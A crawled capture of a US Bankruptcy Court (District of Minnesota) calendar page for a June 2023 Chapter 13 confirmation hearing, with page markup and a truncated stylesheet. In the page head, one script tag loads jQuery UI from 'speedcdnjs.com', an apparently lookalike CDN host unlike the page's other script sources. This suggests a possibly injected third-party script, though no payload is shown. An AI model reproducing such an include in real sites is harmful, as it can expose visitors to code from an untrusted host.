

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mnb.uscourts.gov/content/chapter-13-confirmation-hearing-476
body_size: 7049
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/chapter-13-confirmation-hearing-476" />
<link rel="shortlink" href="/node/3857" />
<link rel="shortcut icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Chapter 13 Confirmation Hearing | District of Minnesota  | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_R_L1lYWccwhhUX5ynBuhKTKkmgLpUZzet6zySS8B3MQ.css" media="all" />
  <script src="https://www.mnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t81z4l"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-180197289-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-180197289-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-3GW4JG1JC6", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-180197289-1","G-3GW4JG1JC6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/chapter-13-confirmation-hearing-476":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3857 node-type-calendar-event section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mnb.uscourts.gov/sites/mnb/files/DISTRICT%20OF%20MINNESOTA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Minnesota                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Katherine A. Constantine, Chief Judge • Tricia Pepin, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/chapter-13-confirmation-hearing-476" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9fz3bE2DBCgDClUbozf4eLNbQ6FCg8Tc7OKB0zu4cSA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Courtroom Guidance</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info/court-locations/">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/bankruptcy-practice-committee">Bankruptcy Practice Committee</a></li>
<li class="leaf menu-mlid-1656"><a href="/communications-access-coordinator">Communications Access Coordinator</a></li>
<li class="leaf menu-mlid-1655"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-1657"><a href="/court-info/court-locations">Courthouses</a></li>
<li class="leaf menu-mlid-1259"><a href="/access-court-records">Court Records</a></li>
<li class="leaf has-children menu-mlid-564"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1607"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-813"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-593"><a href="/history-us-bankruptcy-court-district-minnesota">History of the U.S. Bankruptcy Court, District of Minnesota</a></li>
<li class="leaf menu-mlid-651"><a href="/open-chapter-11-cases">Open Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-1660"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-618"><a href="/federal-rule-bankruptcy-procedure-5003e-register-mailing-addresses-federal-and-state-governmental">Rule 5003(e) Register of Addresses</a></li>
<li class="leaf has-children menu-mlid-1658"><a href="/raeder-larson-public-service-award">Service Awards</a></li>
<li class="leaf has-children menu-mlid-676"><a href="/case-filing-statistics">Statistics</a></li>
<li class="last leaf menu-mlid-856"><a href="/trustee-%C2%A7-341-zoom-meeting-information">Trustee § 341 Zoom Meeting Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-calendars">Judges</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/content/chief-judge-katherine-constantine">Chief Judge Katherine A. Constantine</a></li>
<li class="leaf menu-mlid-1145"><a href="/content/judge-william-j-fisher">Judge William J. Fisher</a></li>
<li class="leaf menu-mlid-1666"><a href="/content/judge-mychal-bruggeman">Judge Mychal A. Bruggeman</a></li>
<li class="leaf has-children menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf has-children menu-mlid-499"><a href="/judges-calendars">Calendars</a></li>
</ul></li>
<li class="expanded menu-mlid-664"><a href="/cmecf-case-managementelectronic-case-filing">Electronic Case Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-863"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="leaf menu-mlid-683"><a href="https://ecf.mnb.uscourts.gov" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-955"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-872"><a href="/notice-preferred-address-creditors">Notice of Preferred Address (for creditors)</a></li>
<li class="leaf menu-mlid-870"><a href="/administrative-procedures-attorney-leaving-law-firm">Administrative Procedures for Attorney Leaving Law Firm</a></li>
<li class="last leaf menu-mlid-1423"><a href="/next-generation-cmecf-nextgen">Next Generation CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/filing-overview">Filing Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1521"><a href="/filing-overview">Overview</a></li>
<li class="leaf menu-mlid-874"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1527"><a href="/helpdesk">Helpdesk</a></li>
<li class="leaf menu-mlid-623"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1659"><a href="/online-payments">Online Payments</a></li>
<li class="leaf has-children menu-mlid-1088"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="last leaf has-children menu-mlid-1526"><a href="/attorney-procedures">Attorney Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/filing-without-attorney-0">Filing Without An Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1511"><a href="/filing-without-attorney-0">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-597"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1538"><a href="/credit-counseling-warning">Credit Counseling Warning</a></li>
<li class="leaf menu-mlid-598"><a href="/bankruptcy-advice-clinics">Bankruptcy Advice Clinics</a></li>
<li class="leaf menu-mlid-880"><a href="/debtor-help-resources">Debtor Help Resources</a></li>
<li class="last leaf menu-mlid-1512"><a href="/content/submit-creditor-matrix">Submit Creditor Matrix</a></li>
</ul></li>
<li class="expanded menu-mlid-713"><a href="/content/local-rules">Code, Rules, Forms and En Banc Orders</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="http://www.law.cornell.edu/uscode/text/11" target="_blank">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-771"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-716"><a href="/national-forms">National Forms</a></li>
<li class="leaf has-children menu-mlid-714"><a href="/content/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-715"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1522"><a href="/en-banc-standing-orders">En Banc &amp; Standing Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1568"><a href="/information-trustees">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/information-trustees">Information for Trustees</a></li>
<li class="last leaf menu-mlid-1569"><a href="/bankruptcy-administration-improvement-act-baia-frequently-asked-questions">Bankruptcy Administration Improvement Act</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/rules-telephonic-court-appearances">Courtroom Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1267"><a href="/courthouse-electronic-device-policies">Courthouse Electronic Device Policies</a></li>
<li class="leaf menu-mlid-601"><a href="/rules-telephonic-court-appearances">Rules for Telephonic Court Appearances</a></li>
<li class="leaf menu-mlid-1674"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-613"><a href="/electronic-evidence-0">Electronic Evidence</a></li>
<li class="leaf has-children menu-mlid-1668"><a href="/audio-recordings-and-transcripts-court-proceedings">Audio Recordings and Transcripts of Court Proceedings</a></li>
<li class="last leaf menu-mlid-600"><a href="https://www.mnd.uscourts.gov/wireless-internet-access" target="_blank">Courthouse WiFi</a></li>
</ul></li>
<li class="expanded menu-mlid-1037"><a href="/frequently-asked-questions">FAQ</a><ul class="menu"><li class="first last leaf menu-mlid-1038"><a href="http://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Bankruptcy Basics Glossary</a></li>
</ul></li>
<li class="last leaf menu-mlid-562"><a href="/resources">Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Chapter 13 Confirmation Hearing            </h1>
          
                                        
                      <article about="/content/chapter-13-confirmation-hearing-476" typeof="sioc:Item foaf:Document" role="article" class="node node--calendar-event node--full node--calendar-event--full">
      <header>
                  <span property="dc:title" content="Chapter 13 Confirmation Hearing" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date field--type-datetime field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-22T10:30:00-05:00" class="date-display-single">June 22, 2023</span></div></div></div><div class="field field--name-field-event-judge field--type-node-reference field--label-above"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/judge-william-j-fisher">Judge William J. Fisher</a></div></div></div><div class="field field--name-field-event-court-location field--type-node-reference field--label-above"><div class="field__label">Court Location:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/st-paul">St. Paul</a></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.mnb.uscourts.gov">Home</a> | <a href="/employment">Employment</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a> | <a href="/content/feedback">How Are We Doing</a></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
var buttons = document.getElementsByClassName("welcome-links")[0];
var newButton = document.createElement('li');
var link = document.createElement('a');
link.href = "https://www.mnb.uscourts.gov/local-forms";
var text = document.createTextNode("Local Forms \u00BB");
link.appendChild(text);
newButton.appendChild(link);
buttons.appendChild(newButton);
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/criminal-referral">Criminal Referral</a>|<a href="http://www.ca8.uscourts.gov/judicial-conduct-disability">Judicial Misconduct</a>|<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mnb.uscourts.gov/sites/mnb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css
body_size: 5775
content:
#autocomplete{position:absolute;z-index:100;overflow:hidden;}#autocomplete ul{margin:0;padding:0;list-style:none;list-style-image:none;}#autocomplete li{cursor:default;white-space:pre;zoom:1;}html.js .form-autocomplete{background-image:url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163);background-position:100% 2px;background-repeat:no-repeat;}html.js .throbbing{background-position:100% -18px;}html.js fieldset.collapsed{height:1em;}html.js fieldset.collapsed .fieldset-wrapper{display:none;}fieldset.collapsible{position:relative;}fieldset.collapsible .fieldset-legend{display:block;}.form-textarea-wrapper textarea{display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;}.resizable-textarea .grippie{height:9px;background:#eee url(/sites/all/themes/omega/omega/images/misc/grippie.png?1382488163) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;overflow:hidden;}body.drag{cursor:move;}.tabledrag-handle{float:left;overflow:hidden;text-decoration:none;cursor:move;}.tabledrag-handle .handle{height:15px;width:15px;margin:-0.4em 0;padding:0.4em;background:url(/sites/all/themes/omega/omega/images/misc/draggable.png?1382488163) no-repeat 6px 9px;}.tabledrag-handle:hover{text-decoration:none;}.tabledrag-handle-hover .handle{background-position:6px -11px;}.indentation{float:left;width:20px;}.tree-child{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat 12px center;}.tree-child-last{background:url(/sites/all/themes/omega/omega/images/misc/tree-bottom.png?1382488163) no-repeat 12px center;}.tree-child-horizontal{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat -12px center;}.tabledrag-toggle-weight-wrapper{text-align:right;}.sticky-header{margin-top:0;background-color:#fff;}.progress .bar{background-color:#fff;border:1px solid;}.progress .filled{height:1.5em;width:5px;background-color:#000;}.progress .percentage{float:right;}.ajax-progress{display:inline-block;}.ajax-progress .throbber{float:left;height:15px;width:15px;margin:2px;background:transparent url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163) no-repeat 0px -18px;}.ajax-progress .message{padding-left:20px;}tr .ajax-progress .throbber{margin:0 2px;}.ajax-progress-bar{width:16em;}.container-inline div,.container-inline label{display:inline;}.container-inline .fieldset-wrapper{display:block;}.nowrap{white-space:nowrap;}html.js .js-hide{display:none;}.element-hidden{display:none;}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto;}.clearfix{*zoom:1;}.clearfix:after{content:"";display:table;clear:both;}
.menu{border:none;list-style:none;text-align:left;}.menu .expanded{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163);list-style-type:circle;}.menu .collapsed{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);list-style-type:disc;}.menu .leaf{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-leaf.png?1382488163);list-style-type:square;}.active{color:#000;}.menu-disabled{background:#ccc;}.links--inline{*zoom:1;list-style-type:none;margin:0;padding:0;}.links--inline:after{content:"";display:table;clear:both;}.links--inline li{float:left;margin-right:1em;}.links--inline li > a{display:block;}.tabs a{background-color:#eee;text-decoration:none;}.tabs a.active{background-color:#ccc;}.tabs a:hover,.tabs a:focus{background-color:#bbb;}.tabs--primary{margin-bottom:1em;border-bottom:1px solid #bbb;}.tabs--primary a{padding:0.3em 0.8em;}.tabs--secondary a{padding:0.2em 0.5em;margin:0.4em 0;font-size:0.9em;}
.messages{margin:6px 0;padding:10px 10px 10px 50px;background-position:8px 8px;background-repeat:no-repeat;border:1px solid;}.messages ul{margin:0 0 0 1em;padding:0;}.messages li{list-style-image:none;}.messages--status{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-ok.png?1382488163);border-color:#be7;}.messages--status,tr.ok{background-color:#f8fff0;}.messages--status,.ok{color:#234600;}.messages--warning{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-warning.png?1382488163);border-color:#ed5;}.messages--warning,tr.warning{background-color:#fffce5;}.messages--warning,.warning{color:#333;}.messages--error{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-error.png?1382488163);border-color:#ed541d;}.messages--error,tr.error{background-color:#fef5f1;}.messages--error,.error{color:#333;}.error .error{color:#8c2e0b;}
fieldset{margin-bottom:1em;}table{border-collapse:collapse;}th{padding-right:1em;background-color:#bbb;text-align:left;}tr.even,tr.odd{background-color:#eee;}tr.odd{background-color:#ddd;}#autocomplete{background:#fff;border:1px solid;color:#000;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js fieldset.collapsible .fieldset-legend{padding-left:15px;background:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163) 5px 65% no-repeat;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;}html.js fieldset.collapsed .fieldset-legend{background-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);background-position:5px 50%;}.fieldset-legend .summary{margin-left:0.5em;color:#999;font-size:0.9em;}.drag{background-color:#fffff0;}.drag-previous{background-color:#ffd;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.progress .filled{background:#0072b9 url(/sites/all/themes/omega/omega/images/misc/progress.gif?1382488163);}.selected td{background:#ffc;}.checkbox,.checkbox{text-align:center;}.form-item,.form-actions{margin-bottom:1em;}.form-item label,.form-actions label{display:block;font-weight:bold;}.form-item .description,.form-actions .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin-bottom:0.4em;}.form-checkboxes .description,.form-radios .description{margin-left:2.4em;}label.option{display:inline;font-weight:normal;}.form-checkbox,.form-radio{vertical-align:middle;}.marker,.form-required{color:#f00;}input.error,textarea.error,select.error{border:2px solid red;}tr .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}.container-inline .form-actions,.container-inline.form-actions{margin-top:0;margin-bottom:0;}th.active img{display:inline;}td.active{background-color:#ddd;}.more-link{display:block;text-align:right;}.pager{clear:both;padding:0;text-align:center;}.pager__item{display:inline;padding:0.5em;background-image:none;list-style-type:none;}.pager__item--current{font-weight:bold;}
.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;}.calendar-calendar td{width:14%;border:1px solid #ccc;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;min-width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .inner{height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .inner p{padding:0 0 .8em 0;margin:0;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 